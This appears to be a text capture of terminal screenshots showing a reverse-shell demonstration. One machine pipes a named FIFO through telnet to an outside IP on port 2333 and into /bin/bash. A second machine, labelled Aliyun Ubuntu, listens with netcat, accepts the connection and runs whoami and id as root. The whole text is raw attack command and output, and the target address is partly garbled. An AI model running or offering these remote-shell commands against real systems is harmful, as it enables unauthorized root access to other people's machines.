 root@ubuntu: ~
root@ubuntu:~# mknod a p; telnet 47. .72 2333 0<a | /bin/bash 1>a
mknod: a: 文件已存在
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41724)
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)